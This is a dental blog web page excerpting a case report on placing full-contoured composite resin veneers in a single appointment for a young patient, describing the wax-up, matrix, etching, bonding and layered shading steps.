						<a href="https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1170" height="780"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20780&#039;%3E%3C/svg%3E"
                                     alt="Dentist holding tooth samples for bleaching treatment while patient looks at a smile within a picture frame" title="blog-eds-cosmed-dent-cost"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost-585x390.jpg 585w,https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost-1170x780.jpg"
                                     data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost-1170x780.jpg">
														</a>                    </div>
							
		
		
		
		
		        <div class="post-entry blockquote-style-1 ">
            <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

				<i class="penci-post-countview-number-check" style="display:none">1.1K</i>
				<p>Younger patients are seeking cosmetic dentistry now more than ever. With the popularity of social media platforms such as TikTok, Instagram, and YouTube, many younger adults want a beautiful and dynamic smile to elevate their facial beauty, drive more attention to their posts, and increase their number of followers and subscribers. During this time of instant gratification, younger patients want cosmetic dental procedures to be done quickly.</p>
<p>Thus, minimally invasive composite resin veneers have become popular during this post-COVID-19 surge.</p>
<h2>CASE REPORT</h2>
<p>The patient was an 18-year-old female who presented with congenitally misshapen teeth (Figures 1 and 2). This patient did not like her aggressive canine, undersized lateral incisors, and unfeminine smile. The patient wanted a more uniform size and shape of her teeth to create a beautiful facial impact.</p>
<p>To show the patient the possibilities of her new smile, a diagnostic wax-up was hand-sculpted by the clinician and shown to her. A diagnostic wax-up is a great 3D tool to help patients assess the vision of the dentist. Aesthetics are a subjective aspect of dentistry; therefore, it is important that the dentist and the patient have the same vision for the aesthetic results prior to starting the cosmetic dental procedure.</p>
<p>After a discussion with the patient, it was determined that full-contoured composite resin veneers would produce minimal trauma to the tooth, maximum protection due to total sealing with adhesive bonding, and a minimally invasive solution to the existing problem.</p>
<p>In addition, this would be a one-appointment procedure, meeting the patient’s need for speedy resolution. Having a fast, painless, dynamic solution that can be completed in the least number of appointments possible is the best option for the demanding, young cosmetic dental patient.</p>
<p>After accepting the treatment plan, pretreatment preparations were done to prepare for the direct composite resin veneers procedure. The amount of tooth preparation was predetermined on the diagnostic model to attain minimal invasiveness.</p>
<p>To re-create the lingual and incisal contours of the central incisors, a PVS impression was taken only along the lingual and incisal aspects of the diagnostic wax-up. This PVS matrix is also used as a preparation guide, so only a minimal amount of tooth structure was removed to accomplish the goals of the new smile design (Figure 3).</p>
<p>Isolation of the area was achieved with an OptraGate (Ivoclar Vivadent). A thin retraction cord (4-0 suture cord [Patterson Dental]) was placed along the facial aspect in the gingiva to create a contamination-free environment prior to performing the procedure.</p>
<p>When performing a smile design, it is important to first restore both central incisors, which sets the stage in the new smile design. After the central incisors are completed, the clinician sequentially restores the lateral incisors and canines together. Then, if needed, the premolars are the last teeth to be veneered. <span class="Apple-converted-space">&nbsp;</span></p>
<h2>Full-Contoured Composite Resin Veneer Procedure</h2>
<p>First, the enamel surface was cleaned with a microetcher (MicroEtcher II [Zest Dental Solutions]) to remove all dental pellicle from the tooth surface. Then, using a selective-etch technique, the enamel was etched with 32% phosphoric acid with benzalkonium chloride (Select HV Etch with BAC [BISCO Dental Products]).</p>
<p>It is important to ensure the adjacent teeth are not etched, so a clear matrix was placed interproximally for protection prior to etching. An all-in-one adhesive resin (G-Premio BOND [GC America]) was used as the adhesive bonding resin. One to 2 layers of G-Premio BOND were placed for 10 seconds, then blown thin using forced air for 5 to 10 seconds. The adhesive was light-cured for 10 to 15 seconds on both the facial and lingual sides (Figure 4).</p>
<p>Next, a very thin film layer of nanohybrid composite resin (G-ænial A’CHORD A1 [GC America]) was placed along the lingual and incisal aspects of the PVS matrix of both central incisors (Figure 5). The PVS matrix was then placed on the teeth, so the composite resin material intimately adhered to the lingual aspect of both central incisors.</p>
<p>After light curing the composite resin, the matrix was removed, which revealed a hardened lingual and incisal halo shell. This shell mimics the position, color, and contour of the lingual enamel coloration and the incisal halo shade.</p>
<p>Next, a body shade (G-ænial Sculpt OBW [GC America]) was used to brighten the appearance of the tooth. Then a translucency for youthful teeth (G-ænial Sculpt JE [GC America]) was placed as the final layer and shaped prior to final curing. It is important to note that each layer of composite resin should be cured prior to applying the next layer. Final shaping, contouring, and polishing were completed on both central incisors.</p>
<p>Next, the lateral incisor and canine were done together on the left side to completion, followed by the right side (Figure 7). Once again, using the PVS matrix, the lingual and incisal contours were established for the right lateral incisor and canine using G-ænial A’CHORD A1 (Figure 8). Then, as a dentin replacement, an opacious dentin shade (G-ænial Sculpt AO-2 [GC America]) was placed as the second layer. This opacious dentin shade mimics dentin and assists in naturally blocking out any translucency.</p>
<p>The next layer of body shade (G-ænial Sculpt OBW) was placed and sculpted onto the opacious dentin to ensure bubble-free composite resin blending. Using an interproximal carver, mamelons were artistically sculpted to mimic the internal characteristics of a natural tooth.</p>
<p>Each layer was light-cured prior to placing the next layer. Color modifiers, like violet and opal color tints (Kolor + Plus [Kerr Corporation]), were artistically placed along the proximal and incisal areas to create subtle incisal characterization. Once again, this was light cured (Figure 9).</p>
<p>Finally, using a free-hand artistic sculpting technique, a youthful translucent shade (G-ænial Sculpt JE) was sculpted over the facial surfaces. This final layer was handsculpted with a flat artist’s brush (No. 4 flat brush) to create natural facial contours and mimic feminine topography.6 Final light curing was done on both the facial and lingual surfaces. To seal the surface of the composite, resin glycerin (Glycerin USP) was placed and light cured. Doing this removed the oxygen-inhibited surface layer.</p>
<p><a href="https://www.google.com/url?rct=j&amp;sa=t&amp;url=https://www.dentistrytoday.com/minimally-invasive-cosmetic-dentistry/&amp;ct=ga&amp;cd=CAIyHDQ0MTY0MzczOWNlZGM0Mzg6Y29tOmVuOlVTOlI&amp;usg=AFQjCNELXXDbmH_G2tEKum2tIfc1am7i0Q" target="_blank">Read Full Post</a></p>
				
                <div class="penci-single-link-pages">
					                </div>

				            </div>
        </div>

		
		    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="10523" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Minimally%20Invasive%20Cosmetic%20%3Cb%3EDentistry%3C%2Fb%3E%20-%20https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Minimally%20Invasive%20Cosmetic%20bDentistry/b&#038;BODY=https://blog.emergencydentalservice.com/minimally-invasive-cosmetic-dentistry/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
		            <div class="penci-flag-rlt-popup"></div>
		
									<div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/" title="Author EDS" rel="author">EDS</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																</div>
	</div>
	</div>
					
				
				
				
				
				
									<div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://blog.emergencydentalservice.com/dental-health-tips-for-caregivers/"
                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2022/03/blog-eds-caregiverdent-150x150.jpg">
                    </a>
				                        <div class="prev-post-inner">
                                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://blog.emergencydentalservice.com/dental-health-tips-for-caregivers/">
                        <div class="pagi-text">
                            <h5 class="prev-title">Dental Health Tips for Caregivers</h5>
                        </div>
                    </a>
                            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://blog.emergencydentalservice.com/why-dental-practice-consolidation-is-accelerating/"
                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2019/06/blog-eds-seo-visibility-dentists-150x150.jpg">
                    </a>
				                        <div class="next-post-inner">
                                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://blog.emergencydentalservice.com/why-dental-practice-consolidation-is-accelerating/">
                        <div class="pagi-text">
                            <h5 class="next-title">Why dental practice consolidation is accelerating</h5>
                        </div>
                    </a>
                            </div>
        </div>
	</div>
				
				
				
				
				
				
									<div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/02/blog-eds-dsonewtech-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/"
                               title="Future-Proof Your Oral Health with Innovations from a Dentist">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/">Future-Proof Your Oral Health with Innovations from a...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-07-19T13:14:00+00:00">July 19, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2025/06/blog-asiancouple-oral-microbiome-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/sharing-your-oral-microbiome-with-your-partner-can-influence-your-mental-health/"
                               title="sharing your oral microbiome with your partner can influence your mental health">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/sharing-your-oral-microbiome-with-your-partner-can-influence-your-mental-health/">sharing your oral microbiome with your partner can...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-06-23T13:50:58+00:00">June 23, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2025/06/blog-eds-womaneatingchewingum-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/why-chewing-gum-might-be-doing-more-harm-than-good-people-daily/"
                               title="Why chewing gum might be doing more harm than good &#8211; People Daily">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/why-chewing-gum-might-be-doing-more-harm-than-good-people-daily/">Why chewing gum might be doing more harm...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-06-21T13:23:17+00:00">June 21, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2023/02/blog-eds-brainhealth-cavity-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/another-reason-to-tend-to-oral-health-it-could-help-your-brain-mindbodygreen/"
                               title="Another Reason To Tend To Oral Health: It Could Help Your Brain">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/another-reason-to-tend-to-oral-health-it-could-help-your-brain-mindbodygreen/">Another Reason To Tend To Oral Health: It...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-06-19T12:53:39+00:00">June 19, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/09/blog-eds-changing-toothbrush-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/5-reasons-men-should-take-their-oral-health-seriously/"
                               title="5 Reasons Men Should Take Their Oral Health Seriously">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/5-reasons-men-should-take-their-oral-health-seriously/">5 Reasons Men Should Take Their Oral Health...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-06-11T13:51:00+00:00">June 11, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/07/blog-eds-badhabits-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/the-healthy-foods-that-are-bad-for-your-teeth/"
                               title="The healthy foods that are bad for your teeth">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/the-healthy-foods-that-are-bad-for-your-teeth/">The healthy foods that are bad for your...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-03-30T00:10:00+00:00">March 30, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/11/blog-eds-whatRvenners-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/transform-your-smile-with-veneers-what-you-need-to-know/"
                               title="Transform Your Smile with Veneers: What You Need to Know">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/transform-your-smile-with-veneers-what-you-need-to-know/">Transform Your Smile with Veneers: What You Need...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-03-17T16:01:00+00:00">March 17, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2025/03/blog-woman-dentalsuctiontube-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/utilization-of-a-continuous-saliva-suction-oral-appliance-in-a-bedfast-patient-with-muscular/"
                               title="Utilization of a Continuous Saliva Suction Oral Appliance in a Bedfast Patient With Muscular &#8230;">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/utilization-of-a-continuous-saliva-suction-oral-appliance-in-a-bedfast-patient-with-muscular/">Utilization of a Continuous Saliva Suction Oral Appliance...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-03-02T00:04:28+00:00">March 2, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/11/blog-eds-all-fluoride-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/stroke-risk-may-be-increased-by-bacteria-found-in-mouth-and-gut-health/"
                               title="Stroke risk may be increased by bacteria found in mouth and gut | Health">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/stroke-risk-may-be-increased-by-bacteria-found-in-mouth-and-gut-health/">Stroke risk may be increased by bacteria found...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-01-30T18:53:45+00:00">January 30, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/05/blog-eds-naturalwhiteteeth-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/healthy-teeth-are-wondrous-and-priceless-a-dentist-explains-why-and-how-best-to-protect-them/"
                               title="Healthy teeth are wondrous and priceless – a dentist explains why and how best to protect them">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/healthy-teeth-are-wondrous-and-priceless-a-dentist-explains-why-and-how-best-to-protect-them/">Healthy teeth are wondrous and priceless – a...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-01-17T08:59:00+00:00">January 17, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>				
				
				
				
				
				
									<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/minimally-invasive-cosmetic-dentistry/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://blog.emergencydentalservice.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="ffa1f9269e"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
				
				
		            <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-2 pcalign-center  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>                <ul                     id="penci-latestwg-3433"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/02/blog-eds-dsonewtech-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/"
                                               title="Future-Proof Your Oral Health with Innovations from a Dentist"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/" rel="bookmark"
                                           title="Future-Proof Your Oral Health with Innovations from a Dentist">
											Future-Proof Your Oral Health with Innovations from a Dentist                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-19T13:14:00+00:00">July 19, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2024/01/blog-eds-affordnextdentalstaff-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/"
                                               title="How the dentist and dental hygienist compact can ease the dental workforce shortage"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/" rel="bookmark"
                                           title="How the dentist and dental hygienist compact can ease the dental workforce shortage">
											How the dentist and dental hygienist compact can ease the dental workforce shortage                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-11T17:38:18+00:00">July 11, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/06/blog-eds-electricbrushworth-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/"
                                               title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/" rel="bookmark"
                                           title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews">
											Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-05T16:14:17+00:00">July 5, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                        <div id="widget-area"
							                        >
                            <div class="container">
								                                    <div class="footer-widget-wrapper footer-widget-style-4">
										                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Services</span></h4><div class="menu-eds-services-footer-container"><ul id="menu-eds-services-footer" class="menu"><li id="menu-item-1661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1661"><a href="https://www.emergencydentalservice.com/eds-locations">Find A Dentist</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1662"><a href="https://www.emergencydentalservice.com/common-dental-emergencies">Common Emergencies</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1711"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask The Dentist</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://www.freedentalcare.us/">Free Dental Clinics</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1664"><a href="https://www.tryeds.com/dental-marketing">For Dental Providers</a></li>
</ul></div></aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="text-8" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Contact Us</span></h4>			<div class="textwidget"><p>2011 Bolton Rd NW #201<br />
Atlanta, GA 30311</p>
<p><a href="tel:+1-888-350-1340">1-888-350-1340</a><br />
<a href="mailto:info@emergencydentalservice.com">info@emergencydentalservice.com</a></p>
</div>
		</aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4 last">
										<aside id="penci_social_widget-4" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
            <div class="widget-social
			 pc_alignleft			 show-text
			 remove-circle
			 remove-uppercase-text
			 remove-border-radius						">
				                        <a href="https://www.facebook.com/dentalemergencyservice/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Facebook</span></a>
						                        <a href="https://twitter.com/tooth_emergency"
                           aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-x-twitter"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Twitter</span></a>
						            </div>

			</aside>                                    </div>
								                            </div>
                        </div>
									                    <div class="footer-subscribe">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="eds-blog-newsletterblock" id='crmWebToEntityForm'>
<meta http-equiv='content-type' content='text/html;charset=UTF-8'>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<form action='https://crm.zoho.com/crm/WebForm' name=WebForm3500593000014605047 method='POST' onsubmit='javascript:document.charset="UTF-8"; return checkMandatory3500593000014605047()' accept-charset='UTF-8'>
<input type='text' style='display:none;' name='xnQsjsdp' value='af8260ca63e66ab7302874cab6935485d42ce6aea832be100a6a8980beda79e2'>
<input type='hidden' name='zc_gad' id='zc_gad' value=''>
<input type='text' style='display:none;' name='xmIwtLD' value='c74a529e93e40470ff06b18055943c8ba27901914ebed4bdfc39083c890003c4'>
<input type='text' style='display:none;' name='actionType' value='Q3VzdG9tTW9kdWxlMTQ='>
<input type='text' style='display:none;' name='returnURL' value='https://blog.emergencydentalservice.com/newsletter-thank-you/'>

<h2>Get The Daily Tooth Email</h2>

<div class="eds-blog-entry-block">
<div class="eds-blog-input">
<input type='text' maxlength='120' name='NAME' placeholder="First Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='255' name='COBJ14CF1' placeholder="Last Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='100' name='Email' placeholder="Email" />
</div>
<div class="eds-blog-captcha">
<div class='g-recaptcha' data-sitekey='6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI' data-theme='light' data-callback='rccallback' captcha-verified='false' id='recap'></div>
</div>
<div class="eds-blog-submit">
<input id='formsubmit' type='submit' value='Submit'>
</div>
</div>

<script>
var mndFileds = new Array('NAME');
var fldLangVal = new Array('First Name');
var name = '';
var email = '';

/* Do not remove this code. */
function rccallback() {
document.getElementById('formsubmit').removeAttribute('disabled');
if (document.getElementById('privacyTool') != undefined) {
var recap = document.getElementById('recap');
recap.setAttribute('captcha-verified', true);
}
}

function checkReCapSubmit() {
if (document.getElementById('recap') != undefined) {
var submitbutton = document.getElementById('formsubmit');
var recap = document.getElementById('recap');
if (recap.getAttribute('captcha-verified') == 'false') {
submitbutton.setAttribute('disabled', true);
}
}
}


function checkMandatory3500593000014605047() {
for (i = 0; i < mndFileds.length; i++) {
var fieldObj = document.forms['WebForm3500593000014605047'][mndFileds[i]];
if (fieldObj) {
if (((fieldObj.value).replace(/^\s+|\s+$/g, '')).length == 0) {
if (fieldObj.type == 'file') {
alert('Please select a file to upload.');
fieldObj.focus();
return false;
}
alert(fldLangVal[i] + ' cannot be empty.');
fieldObj.focus();
return false;
} else if (fieldObj.nodeName == 'SELECT') {
if (fieldObj.options[fieldObj.selectedIndex].value == '-None-') {
alert(fldLangVal[i] + ' cannot be none.');
fieldObj.focus();
return false;
}
} else if (fieldObj.type == 'checkbox') {
if (fieldObj.checked == false) {
alert('Please accept  ' + fldLangVal[i]);
fieldObj.focus();
return false;
}
}
try {
if (fieldObj.name == 'Last Name') {
name = fieldObj.value;
}
} catch (e) {}
}
}
document.getElementById('formsubmit').disabled = true;
}
</script>
</form>
</div></div></aside>                    </div>
				        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy
				 footer-social-remove-circle				"
						                itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
